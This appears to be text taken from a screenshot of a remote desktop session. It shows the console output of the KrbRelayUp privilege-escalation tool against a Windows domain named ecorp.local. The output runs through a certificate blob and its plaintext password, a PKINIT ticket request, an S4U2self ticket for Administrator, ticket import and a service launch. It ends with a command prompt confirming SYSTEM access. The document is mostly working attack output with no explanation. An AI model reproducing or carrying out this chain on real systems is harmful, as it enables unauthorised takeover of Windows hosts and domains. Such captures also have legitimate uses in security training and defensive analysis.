 FreeRDP: 192.168.3.112
Command Prompt
c7nUc+7xfcmLeWMJ161csA+1WytX6FeEUE/2QsvDZEO4opIPfcB8yAgXGqa7IMK5LDDCqeI7Eq9/p0iWDMirt5VDrQyNXpN4JoD+2MLan8XeyOmwf9bt4UuILt0zh
bMxpK6lJkMXbnn6HALzJjyQ69cUyVrYHqlTDm4GRTj646P7AWwxzh31MOGT8pYYgowOzAfMAcGBSsOAwIaBBTO/xL3UFlECdrqfE0+XX9G7Y0ZyQQUrd1wShUsZbL
b/JI6tFhQWQZNGr0CAgfQ
[+] Certificate Password: hS9-fD8$mS5@
[+] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN="CN=DESKTOP12", CN=Computers, DC=ecorp, DC=local
[+] Building AS-REQ (w/ PKINIT preauth) for: 'ecorp.local\DESKTOP12$'
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: dc1.ecorp.local (192.168.3.100)
[+] Sending S4U2self request to 192.168.3.100:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'DESKTOP12$@ECORP.LOCAL'
[+] Substituting in alternate service name: HOST/DESKTOP12
[+] Importing ticket into a sacrificial process using CreateNetOnly
[+] Process         : 'C:\Users\zoe.wood\KrbRelayUp.exe krbscm --ServiceName "KrbSCM"' successfully created with LOGON_TYPE =
9
[+] ProcessID       : 2500
[+] Ticket successfully imported!
[+] LUID            : 0xb266bc
[+] System service should be started in background
C:\Users\zoe.wood>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>